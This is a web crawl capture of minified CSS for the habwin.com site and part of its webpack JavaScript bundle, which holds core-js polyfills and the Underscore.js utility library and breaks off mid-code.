.how-to-join-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}}.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}}.how-to-join-page .how-to-register{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}@media screen and (max-width:576px){.how-to-join-page .how-to-register{font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}}.how-to-join-page .how-to-description-container{width:600px;height:auto}@media screen and (max-width:576px){.how-to-join-page .how-to-description-container{width:100%;height:100%}}.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:576px){.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f}}.how-to-join-page .register-button{width:30%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .register-button{width:85%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}}.contact-page .gradient-bg-contact,.cookies-page .gradient-bg-cookies,.faq-page .gradient-bg-faq,.how-to-join-page .gradient-bg-how-to-join,.terms-and-conditions-page .gradient-bg-terms-and-conditions,.what-is-habwin-page .gradient-bg-what-is-habwin{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.contact-page .contact-card-header{background:#01a35a;color:#fff;border-bottom:0!important;padding:2rem 2.25rem 0}.contact-page .contact-btn{width:20%;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media screen and (max-width:769px){.contact-page .contact-btn{width:120px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}}.corporate-habstore-page .gradient-bg-corporate-habstore{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 48rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media (min-width:600px){.habstore-banner{width:80%;height:auto;align-self:center}}@media (max-width:600px){.habstore-banner{width:100%;height:auto;align-self:center}}.habstore-filter-card{border-bottom-left-radius:12px;border-bottom-right-radius:12px;background-color:#fff}.habstore-filter-card .title{font-size:20px;line-height:30px}.habstore-filter-card .price-filter,.habstore-filter-card .title{font-family:Poppins;font-style:normal;font-weight:600;letter-spacing:0;text-align:left}.habstore-filter-card .price-filter{font-size:14px;line-height:21px}.habstore-filter-card .irs--round .irs-bar,.habstore-filter-card .irs--round .irs-handle>i:first-child{background-color:#01a35a!important}.habstore-filter-card .irs--round .irs-from,.habstore-filter-card .irs--round .irs-max,.habstore-filter-card .irs--round .irs-min,.habstore-filter-card .irs--round .irs-single,.habstore-filter-card .irs--round .irs-to{visibility:hidden!important}.habstore-filter-card .irs--round .irs-handle{top:27px;width:20px;height:20px;border-radius:20px;background:#01a35a;border-color:#01a35a}.habstore-filter-card .irs--round .irs-line{height:4px;border-radius:20px;background-color:#daf4e8}.habstore-filter-card .price-range{text-align:right;color:#b5b5c3}.habstore-filter-card .button,.habstore-filter-card .price-range{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0}.habstore-filter-card .button{text-align:center;border-radius:6px;color:#fff;width:91px;height:42px;border-left-style:outset;border-top-style:outset;border-left-color:#01a35a;border-bottom:0 outset #01a35a;border-right:0 outset #01a35a;border-top-color:#01a35a;background-color:#01a35a;outline:none!important}.habstore-filter-card .body-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:600;line-height:27px;letter-spacing:0;text-align:left}.habstore-filter-card .parent-checkbox-text{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left;color:#3f4254}.habstore-filter-card .child-checkbox-text{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0;text-align:left;color:#b5b5c3}.habstore-filter-card .checkbox body{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left}.habstore-filter-card .checkbox span{margin-right:10px}.habstore-items-card{border-radius:12px}.habstore-items-card .habstore-title-card{border-top-left-radius:12px;border-top-right-radius:12px;background-color:#01a35a}.habstore-items-card .habstore-title-card .title{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:20px;line-height:30px}.habstore-items-card .habstore-title-card .text{font-family:Poppins;font-style:normal;color:#fff;font-weight:400;font-size:18px;line-height:27px}.habstore-items-card .habstore-title-card .sort-by{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:13px;line-height:19.5px}.habstore-items-card .habstore-title-card .dropdown-order-by{border-radius:12px;width:100%;text-align:left}.habstore-items-card .habstore-title-card .dropdown-order-by:after{right:-75%}.habstore-items-card .item-card{max-height:100%;min-height:100%;box-shadow:0 4px 8px 0 rgba(0,0,0,.2)}.habstore-items-card .item-card .habstore-item-image{width:100%;height:200px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}.habstore-items-card .item-card .habstore-item-header{height:100%}.habstore-items-card .item-card .title{font-family:Poppins;font-size:16px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.habstore-items-card .item-card .price{font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:21px;letter-spacing:0;text-align:left}.product-detail .product-description_tab img{max-width:100%}.product-detail .product-detail-tabpane-description-title{font-size:15px}.product-detail .product-title{font-family:Poppins;font-size:22px;font-style:normal;font-weight:600;letter-spacing:0}.product-detail .dropdown-select-variation{border-radius:12px;width:100%;text-align:left}.product-detail .habcoin-price{color:#01a35a!important;font-size:42px!important;font-weight:700!important}.product-detail .habcoin-price-habcoins{color:#01a35a!important;font-size:37px!important;font-weight:700!important}.product-detail .price-euro{color:#888;font-size:30px;font-weight:400;letter-spacing:0}.product-detail .btn.btn-primary.bootstrap-touchspin-down,.product-detail .btn.btn-primary.bootstrap-touchspin-up{background-color:#d7dae7!important;border-color:#d7dae7!important}.product-detail .coin-euro-input{color:#888;font-size:16px;font-weight:400;letter-spacing:0}.product-detail .label-input-group{color:#888;font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:23px;letter-spacing:0;text-align:left}.product-detail .inputs-row{text-align:center;justify-content:space-evenly}.product-detail .purchase-button{text-align:right}.product-detail .swiper-container{max-width:100%}.product-detail .swiper-image{max-width:100%;height:auto}.product-detail .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.product-detail .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:center;color:#01a35a}.habstore-related-products .related-products-container{overflow-x:hidden!important;overflow-y:visible!important}.habstore-related-products .related-products__swiper_wrapper{height:320px}.habstore-related-products .related-products__swiper_slide{height:300px}.habstore-related-products .related-products__swiper_pagination .swiper-pagination-bullet{margin-right:10px!important}.habstore-related-products .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:50px;letter-spacing:0;color:#01a35a}.habstore-related-products .habstore-related-product-card{box-shadow:0 4px 8px 0 rgba(0,0,0,.2);background-color:#f3f6f9;cursor:pointer}.habstore-related-products .habstore-related-product-card .habstore-related-product-image{width:100%;height:175px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}@media screen and (min-width:1200px){.container.product-detail{max-width:1140px!important}}@media (max-width:767px){.habstore-related-product-image{height:200px!important}}.swiper-pagination-bullet{background-color:#a9a9a9}.swiper-button-next,.swiper-button-prev{color:#a9a9a9}.product-description{text-align:justify}.sort-by-select{width:100%}.habstore-related-product-card{max-height:100%!important;min-height:100%!important}.habstore-related-product-card-header{background-color:#fff}.habstore-related-product-card-title{font-family:Poppins;font-size:14px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.cart-details-min-plus{min-width:125px}@media (max-width:768px){.products-card__body{padding:0!important}.products-card__row{padding:15px}}.web-map-page .gradient-bg-web-map{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.auth-logo-image-habwin{max-height:75px!important}.auth-logo-image-partyrakeback{max-height:125px!important}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);background:#000;width:250px;height:auto;z-index:999999}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{-webkit-animation-delay:-.45s;animation-delay:-.45s}.lds-ring div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.lds-ring div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}@-webkit-keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.send-request-button{cursor:pointer}.error.error-6 .error-title{font-size:5rem!important}@media (min-width:768px){.error.error-6 .error-title{font-size:10rem!important}}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/1.fef71978.js
body_size: 62646
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"+2oP":function(t,e,n){"use strict";var r=n("I+eb"),i=n("6LWA"),o=n("aO6C"),u=n("hh1v"),s=n("I8vh"),a=n("B/qT"),c=n("/GqU"),f=n("hBjN"),l=n("tiKp"),p=n("Hd5f"),h=n("82ph"),d=p("slice"),g=l("species"),v=Array,y=Math.max;r({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var n,r,l,p=c(this),d=a(p),m=s(t,d),b=s(void 0===e?d:e,d);if(i(p)&&(n=p.constructor,(o(n)&&(n===v||i(n.prototype))||u(n)&&null===(n=n[g]))&&(n=void 0),n===v||void 0===n))return h(p,m,b);for(r=new(void 0===n?v:n)(y(b-m,0)),l=0;m<b;m++,l++)m in p&&f(r,l,p[m]);return r.length=l,r}})},"+PC7":function(t,e,n){"use strict";n.r(e),n.d(e,"default",(function(){return kn})),n.d(e,"VERSION",(function(){return i.e})),n.d(e,"restArguments",(function(){return o})),n.d(e,"isObject",(function(){return u})),n.d(e,"isNull",(function(){return s})),n.d(e,"isUndefined",(function(){return a})),n.d(e,"isBoolean",(function(){return c})),n.d(e,"isElement",(function(){return f})),n.d(e,"isString",(function(){return p})),n.d(e,"isNumber",(function(){return h})),n.d(e,"isDate",(function(){return d})),n.d(e,"isRegExp",(function(){return g})),n.d(e,"isError",(function(){return v})),n.d(e,"isSymbol",(function(){return y})),n.d(e,"isArrayBuffer",(function(){return m})),n.d(e,"isDataView",(function(){return j})),n.d(e,"isArray",(function(){return I})),n.d(e,"isFunction",(function(){return w})),n.d(e,"isArguments",(function(){return _})),n.d(e,"isFinite",(function(){return P})),n.d(e,"isNaN",(function(){return N})),n.d(e,"isTypedArray",(function(){return B})),n.d(e,"isEmpty",(function(){return W})),n.d(e,"isMatch",(function(){return K})),n.d(e,"isEqual",(function(){return q})),n.d(e,"isMap",(function(){return rt})),n.d(e,"isWeakMap",(function(){return it})),n.d(e,"isSet",(function(){return ot})),n.d(e,"isWeakSet",(function(){return ut})),n.d(e,"keys",(function(){return V})),n.d(e,"allKeys",(function(){return Y})),n.d(e,"values",(function(){return st})),n.d(e,"pairs",(function(){return at})),n.d(e,"invert",(function(){return ct})),n.d(e,"functions",(function(){return ft})),n.d(e,"methods",(function(){return ft})),n.d(e,"extend",(function(){return pt})),n.d(e,"extendOwn",(function(){return ht})),n.d(e,"assign",(function(){return ht})),n.d(e,"defaults",(function(){return dt})),n.d(e,"create",(function(){return vt})),n.d(e,"clone",(function(){return yt})),n.d(e,"tap",(function(){return mt})),n.d(e,"get",(function(){return kt})),n.d(e,"has",(function(){return St})),n.d(e,"mapObject",(function(){return Pt})),n.d(e,"identity",(function(){return Ot})),n.d(e,"constant",(function(){return L})),n.d(e,"noop",(function(){return Nt})),n.d(e,"toPath",(function(){return bt})),n.d(e,"property",(function(){return jt})),n.d(e,"propertyOf",(function(){return Lt})),n.d(e,"matcher",(function(){return Et})),n.d(e,"matches",(function(){return Et})),n.d(e,"times",(function(){return Tt})),n.d(e,"random",(function(){return Ct})),n.d(e,"now",(function(){return Ft})),n.d(e,"escape",(function(){return Bt})),n.d(e,"unescape",(function(){return zt})),n.d(e,"templateSettings",(function(){return Ut})),n.d(e,"template",(function(){return Jt})),n.d(e,"result",(function(){return qt})),n.d(e,"uniqueId",(function(){return $t})),n.d(e,"chain",(function(){return Xt})),n.d(e,"iteratee",(function(){return At})),n.d(e,"partial",(function(){return te})),n.d(e,"bind",(function(){return ee})),n.d(e,"bindAll",(function(){return ie})),n.d(e,"memoize",(function(){return oe})),n.d(e,"delay",(function(){return ue})),n.d(e,"defer",(function(){return se})),n.d(e,"throttle",(function(){return ae})),n.d(e,"debounce",(function(){return ce})),n.d(e,"wrap",(function(){return fe})),n.d(e,"negate",(function(){return le})),n.d(e,"compose",(function(){return pe})),n.d(e,"after",(function(){return he})),n.d(e,"before",(function(){return de})),n.d(e,"once",(function(){return ge})),n.d(e,"findKey",(function(){return ve})),n.d(e,"findIndex",(function(){return me})),n.d(e,"findLastIndex",(function(){return be})),n.d(e,"sortedIndex",(function(){return xe})),n.d(e,"indexOf",(function(){return ke})),n.d(e,"lastIndexOf",(function(){return Se})),n.d(e,"find",(function(){return Oe})),n.d(e,"detect",(function(){return Oe})),n.d(e,"findWhere",(function(){return Ee})),n.d(e,"each",(function(){return je})),n.d(e,"forEach",(function(){return je})),n.d(e,"map",(function(){return Ie})),n.d(e,"collect",(function(){return Ie})),n.d(e,"reduce",(function(){return Ae})),n.d(e,"foldl",(function(){return Ae})),n.d(e,"inject",(function(){return Ae})),n.d(e,"reduceRight",(function(){return _e})),n.d(e,"foldr",(function(){return _e})),n.d(e,"filter",(function(){return Pe})),n.d(e,"select",(function(){return Pe})),n.d(e,"reject",(function(){return Ne})),n.d(e,"every",(function(){return Le})),n.d(e,"all",(function(){return Le})),n.d(e,"some",(function(){return Te})),n.d(e,"any",(function(){return Te})),n.d(e,"contains",(function(){return Ce})),n.d(e,"includes",(function(){return Ce})),n.d(e,"include",(function(){return Ce})),n.d(e,"invoke",(function(){return Fe})),n.d(e,"pluck",(function(){return Me})),n.d(e,"where",(function(){return De})),n.d(e,"max",(function(){return Be})),n.d(e,"min",(function(){return ze})),n.d(e,"shuffle",(function(){return Ve})),n.d(e,"sample",(function(){return Ue})),n.d(e,"sortBy",(function(){return We})),n.d(e,"groupBy",(function(){return He})),n.d(e,"indexBy",(function(){return Ge})),n.d(e,"countBy",(function(){return Je})),n.d(e,"partition",(function(){return qe})),n.d(e,"toArray",(function(){return $e})),n.d(e,"size",(function(){return Xe})),n.d(e,"pick",(function(){return Ze})),n.d(e,"omit",(function(){return tn})),n.d(e,"first",(function(){return nn})),n.d(e,"head",(function(){return nn})),n.d(e,"take",(function(){return nn})),n.d(e,"initial",(function(){return en})),n.d(e,"last",(function(){return on})),n.d(e,"rest",(function(){return rn})),n.d(e,"tail",(function(){return rn})),n.d(e,"drop",(function(){return rn})),n.d(e,"compact",(function(){return un})),n.d(e,"flatten",(function(){return sn})),n.d(e,"without",(function(){return cn})),n.d(e,"uniq",(function(){return fn})),n.d(e,"unique",(function(){return fn})),n.d(e,"union",(function(){return ln})),n.d(e,"intersection",(function(){return pn})),n.d(e,"difference",(function(){return an})),n.d(e,"unzip",(function(){return hn})),n.d(e,"transpose",(function(){return hn})),n.d(e,"zip",(function(){return dn})),n.d(e,"object",(function(){return gn})),n.d(e,"range",(function(){return vn})),n.d(e,"chunk",(function(){return yn})),n.d(e,"mixin",(function(){return bn}));var r={};n.r(r),n.d(r,"VERSION",(function(){return i.e})),n.d(r,"restArguments",(function(){return o})),n.d(r,"isObject",(function(){return u})),n.d(r,"isNull",(function(){return s})),n.d(r,"isUndefined",(function(){return a})),n.d(r,"isBoolean",(function(){return c})),n.d(r,"isElement",(function(){return f})),n.d(r,"isString",(function(){return p})),n.d(r,"isNumber",(function(){return h})),n.d(r,"isDate",(function(){return d})),n.d(r,"isRegExp",(function(){return g})),n.d(r,"isError",(function(){return v})),n.d(r,"isSymbol",(function(){return y})),n.d(r,"isArrayBuffer",(function(){return m})),n.d(r,"isDataView",(function(){return j})),n.d(r,"isArray",(function(){return I})),n.d(r,"isFunction",(function(){return w})),n.d(r,"isArguments",(function(){return _})),n.d(r,"isFinite",(function(){return P})),n.d(r,"isNaN",(function(){return N})),n.d(r,"isTypedArray",(function(){return B})),n.d(r,"isEmpty",(function(){return W})),n.d(r,"isMatch",(function(){return K})),n.d(r,"isEqual",(function(){return q})),n.d(r,"isMap",(function(){return rt})),n.d(r,"isWeakMap",(function(){return it})),n.d(r,"isSet",(function(){return ot})),n.d(r,"isWeakSet",(function(){return ut})),n.d(r,"keys",(function(){return V})),n.d(r,"allKeys",(function(){return Y})),n.d(r,"values",(function(){return st})),n.d(r,"pairs",(function(){return at})),n.d(r,"invert",(function(){return ct})),n.d(r,"functions",(function(){return ft})),n.d(r,"methods",(function(){return ft})),n.d(r,"extend",(function(){return pt})),n.d(r,"extendOwn",(function(){return ht})),n.d(r,"assign",(function(){return ht})),n.d(r,"defaults",(function(){return dt})),n.d(r,"create",(function(){return vt})),n.d(r,"clone",(function(){return yt})),n.d(r,"tap",(function(){return mt})),n.d(r,"get",(function(){return kt})),n.d(r,"has",(function(){return St})),n.d(r,"mapObject",(function(){return Pt})),n.d(r,"identity",(function(){return Ot})),n.d(r,"constant",(function(){return L})),n.d(r,"noop",(function(){return Nt})),n.d(r,"toPath",(function(){return bt})),n.d(r,"property",(function(){return jt})),n.d(r,"propertyOf",(function(){return Lt})),n.d(r,"matcher",(function(){return Et})),n.d(r,"matches",(function(){return Et})),n.d(r,"times",(function(){return Tt})),n.d(r,"random",(function(){return Ct})),n.d(r,"now",(function(){return Ft})),n.d(r,"escape",(function(){return Bt})),n.d(r,"unescape",(function(){return zt})),n.d(r,"templateSettings",(function(){return Ut})),n.d(r,"template",(function(){return Jt})),n.d(r,"result",(function(){return qt})),n.d(r,"uniqueId",(function(){return $t})),n.d(r,"chain",(function(){return Xt})),n.d(r,"iteratee",(function(){return At})),n.d(r,"partial",(function(){return te})),n.d(r,"bind",(function(){return ee})),n.d(r,"bindAll",(function(){return ie})),n.d(r,"memoize",(function(){return oe})),n.d(r,"delay",(function(){return ue})),n.d(r,"defer",(function(){return se})),n.d(r,"throttle",(function(){return ae})),n.d(r,"debounce",(function(){return ce})),n.d(r,"wrap",(function(){return fe})),n.d(r,"negate",(function(){return le})),n.d(r,"compose",(function(){return pe})),n.d(r,"after",(function(){return he})),n.d(r,"before",(function(){return de})),n.d(r,"once",(function(){return ge})),n.d(r,"findKey",(function(){return ve})),n.d(r,"findIndex",(function(){return me})),n.d(r,"findLastIndex",(function(){return be})),n.d(r,"sortedIndex",(function(){return xe})),n.d(r,"indexOf",(function(){return ke})),n.d(r,"lastIndexOf",(function(){return Se})),n.d(r,"find",(function(){return Oe})),n.d(r,"detect",(function(){return Oe})),n.d(r,"findWhere",(function(){return Ee})),n.d(r,"each",(function(){return je})),n.d(r,"forEach",(function(){return je})),n.d(r,"map",(function(){return Ie})),n.d(r,"collect",(function(){return Ie})),n.d(r,"reduce",(function(){return Ae})),n.d(r,"foldl",(function(){return Ae})),n.d(r,"inject",(function(){return Ae})),n.d(r,"reduceRight",(function(){return _e})),n.d(r,"foldr",(function(){return _e})),n.d(r,"filter",(function(){return Pe})),n.d(r,"select",(function(){return Pe})),n.d(r,"reject",(function(){return Ne})),n.d(r,"every",(function(){return Le})),n.d(r,"all",(function(){return Le})),n.d(r,"some",(function(){return Te})),n.d(r,"any",(function(){return Te})),n.d(r,"contains",(function(){return Ce})),n.d(r,"includes",(function(){return Ce})),n.d(r,"include",(function(){return Ce})),n.d(r,"invoke",(function(){return Fe})),n.d(r,"pluck",(function(){return Me})),n.d(r,"where",(function(){return De})),n.d(r,"max",(function(){return Be})),n.d(r,"min",(function(){return ze})),n.d(r,"shuffle",(function(){return Ve})),n.d(r,"sample",(function(){return Ue})),n.d(r,"sortBy",(function(){return We})),n.d(r,"groupBy",(function(){return He})),n.d(r,"indexBy",(function(){return Ge})),n.d(r,"countBy",(function(){return Je})),n.d(r,"partition",(function(){return qe})),n.d(r,"toArray",(function(){return $e})),n.d(r,"size",(function(){return Xe})),n.d(r,"pick",(function(){return Ze})),n.d(r,"omit",(function(){return tn})),n.d(r,"first",(function(){return nn})),n.d(r,"head",(function(){return nn})),n.d(r,"take",(function(){return nn})),n.d(r,"initial",(function(){return en})),n.d(r,"last",(function(){return on})),n.d(r,"rest",(function(){return rn})),n.d(r,"tail",(function(){return rn})),n.d(r,"drop",(function(){return rn})),n.d(r,"compact",(function(){return un})),n.d(r,"flatten",(function(){return sn})),n.d(r,"without",(function(){return cn})),n.d(r,"uniq",(function(){return fn})),n.d(r,"unique",(function(){return fn})),n.d(r,"union",(function(){return ln})),n.d(r,"intersection",(function(){return pn})),n.d(r,"difference",(function(){return an})),n.d(r,"unzip",(function(){return hn})),n.d(r,"transpose",(function(){return hn})),n.d(r,"zip",(function(){return dn})),n.d(r,"object",(function(){return gn})),n.d(r,"range",(function(){return vn})),n.d(r,"chunk",(function(){return yn})),n.d(r,"mixin",(function(){return bn})),n.d(r,"default",(function(){return xn}));var i=n("J2wX");function o(t,e){return e=null==e?t.length-1:+e,function(){for(var n=Math.max(arguments.length-e,0),r=Array(n),i=0;i<n;i++)r[i]=arguments[i+e];switch(e){case 0:return t.call(this,r);case 1:return t.call(this,arguments[0],r);case 2:return t.call(this,arguments[0],arguments[1],r)}var o=Array(e+1);for(i=0;i<e;i++)o[i]=arguments[i];return o[e]=r,t.apply(this,o)}}function u(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function s(t){return null===t}function a(t){return void 0===t}function c(t){return!0===t||!1===t||"[object Boolean]"===i.t.call(t)}function f(t){return!(!t||1!==t.nodeType)}function l(t){var e="[object "+t+"]";return function(t){return i.t.call(t)===e}}var p=l("String"),h=l("Number"),d=l("Date"),g=l("RegExp"),v=l("Error"),y=l("Symbol"),m=l("ArrayBuffer"),b=l("Function"),x=i.p.document&&i.p.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof x&&(b=function(t){return"function"==typeof t||!1});var w=b,k=l("Object"),S=i.s&&k(new DataView(new ArrayBuffer(8))),O="undefined"!=typeof Map&&k(new Map),E=l("DataView");var j=S?function(t){return null!=t&&w(t.getInt8)&&m(t.buffer)}:E,I=i.k||l("Array");function R(t,e){return null!=t&&i.i.call(t,e)}var A=l("Arguments");!function(){A(arguments)||(A=function(t){return R(t,"callee")})}();var _=A;function P(t){return!y(t)&&Object(i.f)(t)&&!isNaN(parseFloat(t))}function N(t){return h(t)&&Object(i.g)(t)}function L(t){return function(){return t}}function T(t){return function(e){var n=t(e);return"number"==typeof n&&n>=0&&n<=i.b}}function C(t){return function(e){return null==e?void 0:e[t]}}var F=C("byteLength"),M=T(F),D=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var B=i.r?function(t){return i.l?Object(i.l)(t)&&!j(t):M(t)&&D.test(i.t.call(t))}:L(!1),z=C("length");function U(t,e){e=function(t){for(var e={},n=t.length,r=0;r<n;++r)e[t[r]]=!0;return{contains:function(t){return e[t]},push:function(n){return e[n]=!0,t.push(n)}}}(e);var n=i.n.length,r=t.constructor,o=w(r)&&r.prototype||i.c,u="constructor";for(R(t,u)&&!e.contains(u)&&e.push(u);n--;)(u=i.n[n])in t&&t[u]!==o[u]&&!e.contains(u)&&e.push(u)}function V(t){if(!u(t))return[];if(i.m)return Object(i.m)(t);var e=[];for(var n in t)R(t,n)&&e.push(n);return i.h&&U(t,e),e}function W(t){if(null==t)return!0;var e=z(t);return"number"==typeof e&&(I(t)||p(t)||_(t))?0===e:0===z(V(t))}function K(t,e){var n=V(e),r=n.length;if(null==t)return!r;for(var i=Object(t),o=0;o<r;o++){var u=n[o];if(e[u]!==i[u]||!(u in i))return!1}return!0}function H(t){return t instanceof H?t:this instanceof H?void(this._wrapped=t):new H(t)}function G(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,F(t))}H.VERSION=i.e,H.prototype.value=function(){return this._wrapped},H.prototype.valueOf=H.prototype.toJSON=H.prototype.value,H.prototype.toString=function(){return String(this._wrapped)};function J(t,e,n,r){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var o=typeof t;return("function"===o||"object"===o||"object"==typeof e)&&function t(e,n,r,o){e instanceof H&&(e=e._wrapped);n instanceof H&&(n=n._wrapped);var u=i.t.call(e);if(u!==i.t.call(n))return!1;if(S&&"[object Object]"==u&&j(e)){if(!j(n))return!1;u="[object DataView]"}switch(u){case"[object RegExp]":case"[object String]":return""+e==""+n;case"[object Number]":return+e!=+e?+n!=+n:0==+e?1/+e==1/n:+e==+n;case"[object Date]":case"[object Boolean]":return+e==+n;case"[object Symbol]":return i.d.valueOf.call(e)===i.d.valueOf.call(n);case"[object ArrayBuffer]":case"[object DataView]":return t(G(e),G(n),r,o)}var s="[object Array]"===u;if(!s&&B(e)){if(F(e)!==F(n))return!1;if(e.buffer===n.buffer&&e.byteOffset===n.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof e||"object"!=typeof n)return!1;var a=e.constructor,c=n.constructor;if(a!==c&&!(w(a)&&a instanceof a&&w(c)&&c instanceof c)&&"constructor"in e&&"constructor"in n)return!1}o=o||[];var f=(r=r||[]).length;for(;f--;)if(r[f]===e)return o[f]===n;if(r.push(e),o.push(n),s){if((f=e.length)!==n.length)return!1;for(;f--;)if(!J(e[f],n[f],r,o))return!1}else{var l,p=V(e);if(f=p.length,V(n).length!==f)return!1;for(;f--;)if(l=p[f],!R(n,l)||!J(e[l],n[l],r,o))return!1}return r.pop(),o.pop(),!0}(t,e,n,r)}function q(t,e){return J(t,e)}function Y(t){if(!u(t))return[];var e=[];for(var n in t)e.push(n);return i.h&&U(t,e),e}function $(t){var e=z(t);return function(n){if(null==n)return!1;var r=Y(n);if(z(r))return!1;for(var i=0;i<e;i++)if(!w(n[t[i]]))return!1;return t!==et||!w(n[X])}}var 